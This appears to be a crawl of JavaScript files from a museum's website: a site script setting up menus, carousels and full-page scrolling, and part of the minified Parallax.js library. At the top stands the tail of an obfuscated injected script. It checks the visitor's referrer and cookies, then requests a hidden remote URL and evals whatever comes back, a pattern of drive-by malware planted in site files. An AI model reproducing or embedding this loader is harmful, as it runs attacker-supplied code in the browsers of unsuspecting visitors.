Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/main.js
body_size: 15659
content:
'use strict';
// var mainDocument = $(document);

// init foundation
// $(document).foundation();

// Init all plugin when document is ready 
$(document).on('ready', function () {
	// 0. Init console to avoid error
	var method;
	var noop = function () { };
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});
	var contextWindow = $(window);
	var $root = $('html, body');
	while (length--) {
		method = methods[length];
		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}

	// 1. Background image as data attribut 
	var list = $('.bg-img');
	for (var i = 0; i < list.length; i++) {
		var src = list[i].getAttribute('data-image-src');
		list[i].style.backgroundImage = "url('" + src + "')";
		list[i].style.backgroundRepeat = "no-repeat";
		list[i].style.backgroundPosition = "center";
		list[i].style.backgroundSize = "cover";
	}
	// Image block to Background image 
	var listImgBlock = $('.img-block');
	for (var i = 0; i < listImgBlock.length; i++) {
		var src = listImgBlock[i].getAttribute('src');
		var divBlock = document.createElement("div");
		divBlock.setAttribute("class", "img");
		divBlock.style.backgroundImage = "url('" + src + "')";
		divBlock.style.backgroundRepeat = "no-repeat";
		divBlock.style.backgroundPosition = "center";
		divBlock.style.backgroundSize = "cover";
		$(listImgBlock[i]).after(divBlock);
		listImgBlock[i].style.display = "none";
	}
	// Background color as data attribut
	var listColor = $('.bg-color');
	for (var i = 0; i < listColor.length; i++) {
		var src = listColor[i].getAttribute('data-bgcolor');
		listColor[i].style.backgroundColor = src;
	}

	// 2. Init Coutdown clock
	try {
		// check if clock is initialised
		$('.clock-countdown').downCount({
			date: $('.site-config').attr('data-date'),
			offset: +10
		});
	}
	catch (error) {
		// Clock error : clock is unavailable
		console.log("clock disabled/unavailable");
	}

	// 3. Show/hide menu when icon is clicked
	var menuItems = $('.all-menu-wrapper .nav-link');
	var menuIcon = $('.menu-icon, #navMenuIcon');
	var menuBlock = $('.all-menu-wrapper');
	var reactToMenu = $('.page-main, .navbar-sidebar, .page-cover')
	var menuLinks = $(".navbar-mainmenu a, .navbar-sidebar a");
	// Menu icon clicked
	menuIcon.on('click', function () {
		menuIcon.toggleClass('menu-visible');
		menuBlock.toggleClass('menu-visible');
		menuItems.toggleClass('menu-visible');
		reactToMenu.toggleClass('menu-visible');
		return false;
	});

	// Hide menu after a menu item clicked
	// menuLinks.on('click', function () {
	// 	menuIcon.removeClass('menu-visible');
	// 	menuBlock.removeClass('menu-visible');
	// 	menuItems.removeClass('menu-visible');
	// 	reactToMenu.removeClass('menu-visible');
	// 	return true;
	// });

	// 4 Carousel Slider

	// 4.a carousel-alpha demo
	$('.carousel-slick-alpha-demo').slick({
		dots: true
	});

	// carousel-fullscreen : fullscreen projects slider
	new Swiper('.carousel-swiper-fullscreen-demo .swiper-container', {
		pagination: '.carousel-swiper-fullscreen-demo .items-pagination',
		paginationClickable: '.carousel-fullscreen-demo .items-pagination',
		nextButton: '.carousel-swiper-fullscreen-demo .items-button-next',
		prevButton: '.carousel-swiper-fullscreen-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 16,
		effect: 'slide',
		breakpoints: {
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});
	// carousel-beta :projects list slider
	new Swiper('.carousel-swiper-beta-demo .swiper-container', {
		pagination: '.carousel-swiper-beta-demo .items-pagination',
		paginationClickable: '.carousel-beta-demo .items-pagination',
		nextButton: '.carousel-swiper-beta-demo .items-button-next',
		prevButton: '.carousel-swiper-beta-demo .items-button-prev',
		loop: true,
		grabCursor: true,
		centeredSlides: false,
		autoplay: 5000,
		autoplayDisableOnInteraction: false,
		slidesPerView: 2,
		spaceBetween: 0,
		breakpoints: {
			1024: {
				slidesPerView: 2,
			},
			800: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			640: {
				slidesPerView: 1,
				spaceBetween: 0
			},
			440: {
				slidesPerView: 1,
				spaceBetween: 0
			}
		}
	});

	// 4.1 Slideshow slider
	var imageList = $('.slide-show .img');
	var imageSlides = [];
	for (var i = 0; i < imageList.length; i++) {
		var src = imageList[i].getAttribute('data-src');
		imageSlides.push({ src: src });
	}
	$('.slide-show').vegas({
		delay: 5000,
		shuffle: true,
		slides: imageSlides,
		animation: ['kenburnsUp', 'kenburnsDown', 'kenburnsLeft', 'kenburnsRight']
	});

	// 5. Init video background
	var videoBg = $('.video-container video, .video-container object');

	// 6. Prepare content for animation
	$('.section .content .anim.anim-wrapped').wrap("<span class='anim-wrapper'></span>");

	// 7. Init fullPage.js plugin
	var pageSectionDivs = $('.page-fullpage .section');
	var headerLogo = $('.header-top .logo');
	var bodySelector = $('body');
	var sectionSelector = $('.section');
	var headerContainer = $('.hh-header');
	var slideElem = $('.slide');
	var arrowElem = $('.p-footer .arrow-d');
	var siteFooter = $('.page-footer');
	var siteHeader = $('.page-header');
	var pageElem = $('.section');
	var pageSections = [];
	var pageAnchors = [];
	var nextSectionDOM;
	var nextSection;
	var fpnavItem;
	var mainPage = $('#mainpage');
	var galleryPage = $('#gallerypage');
	var sendEmailForm = $('.send_email_form');
	var sendMessageForm = $('.send_message_form');
	var scrollOverflow = true;
	var css3 = true;
	// disable scroll overflow on small device
	if (contextWindow.width() < 601) {
		scrollOverflow = false;
		css3 = false;
	}
	if (contextWindow.height() < 480) {
		scrollOverflow = false;
		css3 = false;
	}
	// Get sections name
	for (var i = 0; i < pageSectionDivs.length; i++) {
		pageSections.push(pageSectionDivs[i]);
	}
	window.asyncEach(pageSections, function (pageSection, cb) {
		var anchor = pageSection.getAttribute('data-section');
		pageAnchors.push(anchor + "");
		cb();
	}, function (err) {
		// Init plugin
		if (mainPage.width()) {
			// config fullpage.js
			mainPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				responsiveWidth: 1024,
				responsiveHeight: 480,
				scrollOverflow: true,
				// scrollOverflow: scrollOverflow,
				scrollOverflowOptions: {
					// scrollbars: false,
					click: false,
					submit: true,
				},
				normalScrollElements: '.section .scrollable',
				afterRender: function () {
					// init parallax 
					var parallaxCover = document.getElementById('parallax-cover')
					if (parallaxCover) {
						if (contextWindow.width() > 1024) {
							var parallaxInstance = new Parallax(parallaxCover);
						}
					}

					// init sliders

					// carousel-alpha : team about us
					new Swiper('.carousel-swiper-alpha-demo .swiper-container', {
						pagination: '.carousel-swiper-alpha-demo .items-pagination',
						paginationClickable: '.carousel-alpha-demo .items-pagination',
						nextButton: '.carousel-swiper-alpha-demo .items-button-next',
						prevButton: '.carousel-swiper-alpha-demo .items-button-prev',
						loop: true,
						grabCursor: true,
						centeredSlides: false,
						autoplay: 3000,
						autoplayDisableOnInteraction: false,
				        slidesPerView: 3,
						spaceBetween: 16,
						effect: 'slide',
						breakpoints: {
							480: {
								slidesPerView: 1,
								spaceBetween: 0
							}
						},
						breakpoints: {
				    		1280: {
							slidesPerView: 1,
							spaceBetween: 0
							}
					}
						
						
						
						
						
						
						
						
						
				// 		breakpoints: {
				// 			640: {
				// 				slidesPerView: 1,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			768: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1024: {
				// 				slidesPerView: 2,
				// 				spaceBetween: 0
				// 			}
				// 		},
				// 		breakpoints: {
				// 			1400: {
				// 				slidesPerView: 3,
				// 				spaceBetween: 0
				// 			}
				// 		}
					});


					// Fix video background
					videoBg.maximage('maxcover');

					// Fix for internet explorer : adjust content height
					// Detect IE 6-11
					var isIE = /*@cc_on!@*/false || !!document.documentMode;
					if (isIE) {
						var contentColumns = $('.section .content .c-columns');
						contentColumns.height(contextWindow.height())
						for (var i = 0; i < contentColumns.length; i++) {
							if (contentColumns[i].height <= contextWindow.height()) {
								contentColumns[i].style.height = "100vh";
							}
						}
					}

					// init contact form
					// Default server url
					var newsletterServerUrl = './ajaxserver/serverfile.php';
					var messageServerUrl = './ajaxserver/serverfile.php';

					// Use form define action attribute
					if (sendEmailForm.attr('action') && (sendEmailForm.attr('action')) != '') {
						newsletterServerUrl = sendEmailForm.attr('action');
					}
					if (sendMessageForm.attr('action') && (sendMessageForm.attr('action') != '')) {
						messageServerUrl = sendMessageForm.attr('action');
					}

					sendEmailForm.initForm({
						serverUrl: newsletterServerUrl,
					});
					sendMessageForm.initForm({
						serverUrl: messageServerUrl,
					});

				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
					// uncomment below to force reload windows on screen resize
				// 	if (contextWindow.width() > 1023) {
				// 		location.reload();
				// 	}
				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				},
				afterLoad: function (anchorLink, index) {
					// Behavior after a full page is loaded
					var pageCover = $('.page-cover');
					if (index > 1) {
						if (!pageCover.hasClass('scrolled')) {
							//pageCover.addClass('scrolled');
						}
						// if (!siteHeader.hasClass('fp-scrolled')) {
						// 	siteHeader.addClass('fp-scrolled');
						// }
						// if (!siteFooter.hasClass('fp-scrolled')) {
						// 	siteFooter.addClass('fp-scrolled');
						// }
					} else {
						pageCover.removeClass('scrolled');
						siteHeader.removeClass('fp-scrolled');
						siteFooter.removeClass('fp-scrolled');
					}
					var activeSection = $('.section.active');
					if (!activeSection.hasClass('section-anim')) {
						// uncomment below for onetime animation
						activeSection.addClass('section-anim');
					}
					// hide or show clock
					if ($('.section.active').hasClass('hide-clock')) {
						headerContainer.addClass('gone');
					} else {
						headerContainer.removeClass('gone');
					}
				}
			});

		}

		// Init galleryPage
		if (galleryPage.width()) {
			// config fullpage.js
			galleryPage.fullpage({
				menu: '#qmenu',
				anchors: pageAnchors,
				verticalCentered: false,
				css3: css3,
				navigation: true,
				scrollOverflow: false,
				loopTop: true,
				loopBottom: true,
				responsiveHeight: 480,
				normalScrollElements: '.section .scrollable',
				scrollOverflowOptions: {
					click: false,
					submit: true,
				},
				afterRender: function () {
				},
				afterResize: function () {
					var pluginContainer = $(this);
					$.fn.fullpage.reBuild();
				},
				afterLoad: function () {

				},
				onLeave: function (index, nextIndex, direction) {
					// Behavior when a full page is leaved
					arrowElem.addClass('gone');
					pageElem.addClass('transition');
					slideElem.removeClass('transition');
					pageElem.removeClass('transition');
				}
			});

		}
	});
	// Scroll to fullPage.js next/previous section
	$('.scrolldown a, .scrolldown.down, .scroll.down').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionDown();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});
	// Scroll to fullPage.js next/previous section
	$('.scroll.up').on('click', function () {
		try {
			// fullpage scroll
			$.fn.fullpage.moveSectionUp();
		} catch (error) {
			// normal scroll
			$root.animate({
				scrollTop: window.innerHeight
			}, 400, function () {
			});
		}

	});

	// 8. Hide some ui on scroll
	// var scrollHeight = $(document).height() - contextWindow.height();
	// contextWindow.on('scroll', function () {
	// 	var scrollpos = $(this).scrollTop();
	// 	var siteHeaderFooter = $('.page-footer, .page-header');

	// if (scrollpos > 10 && scrollpos < scrollHeight - 100) {
	// 	if (scrollpos > 100) {
	// 		siteHeaderFooter.addClass("scrolled");
	// 	}
	// 	else {
	// 		siteHeaderFooter.removeClass("scrolled");
	// 	}
	// });


	// 9. Page Loader : hide loader when all are loaded
	contextWindow.on('load', function () {
		$('#page-loader').addClass('p-hidden');
		$('.section').addClass('anim');
	});

	// 10. cursor position
	var shadowBall = $(".cursor-ball");
	$(".body-page").mousemove(function (e) {
		shadowBall.css("transform", "translateX(" + e.pageX + "px)");
		// shadowBall.css("transform", "translate(" + e.pageX + "px," + e.pageY +"px)");
		// shadowBall.posx.value = e.pageX;
		// shadowBall.posy.value = e.pageY;
	});

});

/* menu js */
$('.sub-menu ul').hide();
$(".sub-menu a").click(function () {
	$(this).parent(".sub-menu").children("ul").slideToggle("100");
	$(this).find(".right").toggleClass("fa-caret-up fa-caret-down");
});

(function ($) {
	"use strict";

	if ($('.searchByMonth-datepicker').length) {
		$('.searchByMonth-datepicker').datepicker({
			format: "MM - yyyy",
			minViewMode: 1
		});
	}

	if ($('.searchByDate-datepicker').length) {
		$('.searchByDate-datepicker').datepicker({
			format: "d - M - yyyy",
			startDate: "-3d",
			todayBtn: "linked",
			todayHighlight: true
		});
	}
})

$('.fab').click(function () {
	$(this).toggleClass('open');
});

/* Test floating menu starts */
$('.float-nav').click(function() {
	$('.main-nav, .menu-btn').toggleClass('active');
 });
/* test floating menu ends */

/* Test Main menu starts */
$('.list-product-nav .list-product-cat').click(function(e) {
    e.preventDefault();
    $('.list-product-nav .list-product-subnav').slideUp(), $(this).next().is(":visible") || $(this).next().slideDown(),
    e.stopPropagation();

    var span = $(this).find('.awesome');
    span.toggleClass('fa fa-chevron-up fa fa-chevron-down');
  });

$(".navigation li").hover(function() {
	var isHovered = $(this).is(":hover");
	if (isHovered) {
	  $(this).children("ul").stop().slideDown(300);
	} else {
	  $(this).children("ul").stop().slideUp(300);
	}
  });
  /* test Main menu ends */

/* Image viewer starts */
$(".images img").click(function(){
	$("#full-image").attr("src", $(this).attr("src"));
	$('#image-viewer').show();
  });
  
  $("#image-viewer .close").click(function(){
	$('#image-viewer').hide();
  });
  /* Image viewer ends */
  /* Donation Other Input Starts  */
  $(document).ready(function(){ 
    $("input[name=amount]").change(function() {
    var test = $(this).val();
    $(".show-hide").hide();
    $("#"+test).show();
    }); 
    });
    /* Donation Other Input Ends  */




  

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js
body_size: 23158
content:
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Parallax=t()}}(function(){return function t(e,i,n){function o(r,a){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!a&&l)return l(r,!0);if(s)return s(r,!0);var h=new Error("Cannot find module '"+r+"'");throw h.code="MODULE_NOT_FOUND",h}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var s="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,i){"use strict";function n(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}var o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,a,l=n(t),h=1;h<arguments.length;h++){i=Object(arguments[h]);for(var u in i)s.call(i,u)&&(l[u]=i[u]);if(o){a=o(i);for(var c=0;c<a.length;c++)r.call(i,a[c])&&(l[a[c]]=i[a[c]])}}return l}},{}],2:[function(t,e,i){(function(t){(function(){var i,n,o,s,r,a;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:void 0!==t&&null!==t&&t.hrtime?(e.exports=function(){return(i()-r)/1e6},n=t.hrtime,s=(i=function(){var t;return 1e9*(t=n())[0]+t[1]})(),a=1e9*t.uptime(),r=s-a):Date.now?(e.exports=function(){return Date.now()-o},o=Date.now()):(e.exports=function(){return(new Date).getTime()-o},o=(new Date).getTime())}).call(this)}).call(this,t("_process"))},{_process:3}],3:[function(t,e,i){function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(c===setTimeout)return setTimeout(t,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(t,0);try{return c(t,0)}catch(e){try{return c.call(null,t,0)}catch(e){return c.call(this,t,0)}}}function r(t){if(d===clearTimeout)return clearTimeout(t);if((d===o||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(t);try{return d(t)}catch(e){try{return d.call(null,t)}catch(e){return d.call(this,t)}}}function a(){v&&p&&(v=!1,p.length?f=p.concat(f):y=-1,f.length&&l())}function l(){if(!v){var t=s(a);v=!0;for(var e=f.length;e;){for(p=f,f=[];++y<e;)p&&p[y].run();y=-1,e=f.length}p=null,v=!1,r(t)}}function h(t,e){this.fun=t,this.array=e}function u(){}var c,d,m=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(t){c=n}try{d="function"==typeof clearTimeout?clearTimeout:o}catch(t){d=o}}();var p,f=[],v=!1,y=-1;m.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];f.push(new h(t,e)),1!==f.length||v||s(l)},h.prototype.run=function(){this.fun.apply(null,this.array)},m.title="browser",m.browser=!0,m.env={},m.argv=[],m.version="",m.versions={},m.on=u,m.addListener=u,m.once=u,m.off=u,m.removeListener=u,m.removeAllListeners=u,m.emit=u,m.prependListener=u,m.prependOnceListener=u,m.listeners=function(t){return[]},m.binding=function(t){throw new Error("process.binding is not supported")},m.cwd=function(){return"/"},m.chdir=function(t){throw new Error("process.chdir is not supported")},m.umask=function(){return 0}},{}],4:[function(t,e,i){(function(i){for(var n=t("performance-now"),o="undefined"==typeof window?i:window,s=["moz","webkit"],r="AnimationFrame",a=o["request"+r],l=o["cancel"+r]||o["cancelRequest"+r],h=0;!a&&h<s.length;h++)a=o[s[h]+"Request"+r],l=o[s[h]+"Cancel"+r]||o[s[h]+"CancelRequest"+r];if(!a||!l){var u=0,c=0,d=[];a=function(t){if(0===d.length){var e=n(),i=Math.max(0,1e3/60-(e-u));u=i+e,setTimeout(function(){var t=d.slice(0);d.length=0;for(var e=0;e<t.length;e++)if(!t[e].cancelled)try{t[e].callback(u)}catch(t){setTimeout(function(){throw t},0)}},Math.round(i))}return d.push({handle:++c,callback:t,cancelled:!1}),c},l=function(t){for(var e=0;e<d.length;e++)d[e].handle===t&&(d[e].cancelled=!0)}}e.exports=function(t){return a.call(o,t)},e.exports.cancel=function(){l.apply(o,arguments)},e.exports.polyfill=function(){o.requestAnimationFrame=a,o.cancelAnimationFrame=l}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"performance-now":2}],5:[function(t,e,i){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=t("raf"),r=t("object-assign"),a={propertyCache:{},vendors:[null,["-webkit-","webkit"],["-moz-","Moz"],["-o-","O"],["-ms-","ms"]],clamp:function(t,e,i){return e<i?t<e?e:t>i?i:t:t<i?i:t>e?e:t},data:function(t,e){return a.deserialize(t.getAttribute("data-"+e))},deserialize:function(t){return"true"===t||"false"!==t&&("null"===t?null:!isNaN(parseFloat(t))&&isFinite(t)?parseFloat(t):t)},camelCase:function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},accelerate:function(t){a.css(t,"transform","translate3d(0,0,0) rotate(0.0001deg)"),a.css(t,"transform-style","preserve-3d"),a.css(t,"backface-visibility","hidden")},transformSupport:function(t){for(var e=document.createElement("div"),i=!1,n=null,o=!1,s=null,r=null,l=0,h=a.vendors.length;l<h;l++)if(null!==a.vendors[l]?(s=a.vendors[l][0]+"transform",r=a.vendors[l][1]+"Transform"):(s="transform",r="transform"),void 0!==e.style[r]){i=!0;break}switch(t){case"2D":o=i;break;case"3D":if(i){var u=document.body||document.createElement("body"),c=document.documentElement,d=c.style.overflow,m=!1;document.body||(m=!0,c.style.overflow="hidden",c.appendChild(u),u.style.overflow="hidden",u.style.background=""),u.appendChild(e),e.style[r]="translate3d(1px,1px,1px)",o=void 0!==(n=window.getComputedStyle(e).getPropertyValue(s))&&n.length>0&&"none"!==n,c.style.overflow=d,u.removeChild(e),m&&(u.removeAttribute("style"),u.parentNode.removeChild(u))}}return o},css:function(t,e,i){var n=a.propertyCache[e];if(!n)for(var o=0,s=a.vendors.length;o<s;o++)if(n=null!==a.vendors[o]?a.camelCase(a.vendors[o][1]+"-"+e):e,void 0!==t.style[n]){a.propertyCache[e]=n;break}t.style[n]=i}},l={relativeInput:!1,clipRelativeInput:!1,inputElement:null,hoverOnly:!1,calibrationThreshold:100,calibrationDelay:500,supportDelay:500,calibrateX:!1,calibrateY:!0,invertX:!0,invertY:!0,limitX:!1,limitY:!1,scalarX:10,scalarY:10,frictionX:.1,frictionY:.1,originX:.5,originY:.5,pointerEvents:!1,precision:1,onReady:null,selector:null},h=function(){function t(e,i){n(this,t),this.element=e;var o={calibrateX:a.data(this.element,"calibrate-x"),calibrateY:a.data(this.element,"calibrate-y"),invertX:a.data(this.element,"invert-x"),invertY:a.data(this.element,"invert-y"),limitX:a.data(this.element,"limit-x"),limitY:a.data(this.element,"limit-y"),scalarX:a.data(this.element,"scalar-x"),scalarY:a.data(this.element,"scalar-y"),frictionX:a.data(this.element,"friction-x"),frictionY:a.data(this.element,"friction-y"),originX:a.data(this.element,"origin-x"),originY:a.data(this.element,"origin-y"),pointerEvents:a.data(this.element,"pointer-events"),precision:a.data(this.element,"precision"),relativeInput:a.data(this.element,"relative-input"),clipRelativeInput:a.data(this.element,"clip-relative-input"),hoverOnly:a.data(this.element,"hover-only"),inputElement:document.querySelector(a.data(this.element,"input-element")),selector:a.data(this.element,"selector")};for(var s in o)null===o[s]&&delete o[s];r(this,l,o,i),this.inputElement||(this.inputElement=this.element),this.calibrationTimer=null,this.calibrationFlag=!0,this.enabled=!1,this.depthsX=[],this.depthsY=[],this.raf=null,this.bounds=null,this.elementPositionX=0,this.elementPositionY=0,this.elementWidth=0,this.elementHeight=0,this.elementCenterX=0,this.elementCenterY=0,this.elementRangeX=0,this.elementRangeY=0,this.calibrationX=0,this.calibrationY=0,this.inputX=0,this.inputY=0,this.motionX=0,this.motionY=0,this.velocityX=0,this.velocityY=0,this.onMouseMove=this.onMouseMove.bind(this),this.onDeviceOrientation=this.onDeviceOrientation.bind(this),this.onDeviceMotion=this.onDeviceMotion.bind(this),this.onOrientationTimer=this.onOrientationTimer.bind(this),this.onMotionTimer=this.onMotionTimer.bind(this),this.onCalibrationTimer=this.onCalibrationTimer.bind(this),this.onAnimationFrame=this.onAnimationFrame.bind(this),this.onWindowResize=this.onWindowResize.bind(this),this.windowWidth=null,this.windowHeight=null,this.windowCenterX=null,this.windowCenterY=null,this.windowRadiusX=null,this.windowRadiusY=null,this.portrait=!1,this.desktop=!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i),this.motionSupport=!!window.DeviceMotionEvent&&!this.desktop,this.orientationSupport=!!window.DeviceOrientationEvent&&!this.desktop,this.orientationStatus=0,this.motionStatus=0,this.initialise()}return o(t,[{key:"initialise",value:function(){void 0===this.transform2DSupport&&(this.transform2DSupport=a.transformSupport("2D"),this.transform3DSupport=a.transformSupport("3D")),this.transform3DSupport&&a.accelerate(this.element),"static"===window.getComputedStyle(this.element).getPropertyValue("position")&&(this.element.style.position="relative"),this.pointerEvents||(this.element.style.pointerEvents="none"),this.updateLayers(),this.updateDimensions(),this.enable(),this.queueCalibration(this.calibrationDelay)}},{key:"doReadyCallback",value:function(){this.onReady&&this.onReady()}},{key:"updateLayers",value:function(){this.selector?this.layers=this.element.querySelectorAll(this.selector):this.layers=this.element.children,this.layers.length||console.warn("ParallaxJS: Your scene does not have any layers."),this.depthsX=[],this.depthsY=[];for(var t=0;t<this.layers.length;t++){var e=this.layers[t];this.transform3DSupport&&a.accelerate(e),e.style.position=t?"absolute":"relative",e.style.display="block",e.style.left=0,e.style.top=0;var i=a.data(e,"depth")||0;this.depthsX.push(a.data(e,"depth-x")||i),this.depthsY.push(a.data(e,"depth-y")||i)}}},{key:"updateDimensions",value:function(){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.windowCenterX=this.windowWidth*this.originX,this.windowCenterY=this.windowHeight*this.originY,this.windowRadiusX=Math.max(this.windowCenterX,this.windowWidth-this.windowCenterX),this.windowRadiusY=Math.max(this.windowCenterY,this.windowHeight-this.windowCenterY)}},{key:"updateBounds",value:function(){this.bounds=this.inputElement.getBoundingClientRect(),this.elementPositionX=this.bounds.left,this.elementPositionY=this.bounds.top,this.elementWidth=this.bounds.width,this.elementHeight=this.bounds.height,this.elementCenterX=this.elementWidth*this.originX,this.elementCenterY=this.elementHeight*this.originY,this.elementRangeX=Math.max(this.elementCenterX,this.elementWidth-this.elementCenterX),this.elementRangeY=Math.max(this.elementCenterY,this.elementHeight-this.elementCenterY)}},{key:"queueCalibration",value:function(t){clearTimeout(this.calibrationTimer),this.calibrationTimer=setTimeout(this.onCalibrationTimer,t)}},{key:"enable",value:function(){this.enabled||(this.enabled=!0,this.orientationSupport?(this.portrait=!1,window.addEventListener("deviceorientation",this.onDeviceOrientation),this.detectionTimer=setTimeout(this.onOrientationTimer,this.supportDelay)):this.motionSupport?(this.portrait=!1,window.addEventListener("devicemotion",this.onDeviceMotion),this.detectionTimer=setTimeout(this.onMotionTimer,this.supportDelay)):(this.calibrationX=0,this.calibrationY=0,this.portrait=!1,window.addEventListener("mousemove",this.onMouseMove),this.doReadyCallback()),window.addEventListener("resize",this.onWindowResize),this.raf=s(this.onAnimationFrame))}},{key:"disable",value:function(){this.enabled&&(this.enabled=!1,this.orientationSupport?window.removeEventListener("deviceorientation",this.onDeviceOrientation):this.motionSupport?window.removeEventListener("devicemotion",this.onDeviceMotion):window.removeEventListener("mousemove",this.onMouseMove),window.removeEventListener("resize",this.onWindowResize),s.cancel(this.raf))}},{key:"calibrate",value:function(t,e){this.calibrateX=void 0===t?this.calibrateX:t,this.calibrateY=void 0===e?this.calibrateY:e}},{key:"invert",value:function(t,e){this.invertX=void 0===t?this.invertX:t,this.invertY=void 0===e?this.invertY:e}},{key:"friction",value:function(t,e){this.frictionX=void 0===t?this.frictionX:t,this.frictionY=void 0===e?this.frictionY:e}},{key:"scalar",value:function(t,e){this.scalarX=void 0===t?this.scalarX:t,this.scalarY=void 0===e?this.scalarY:e}},{key:"limit",value:function(t,e){this.limitX=void 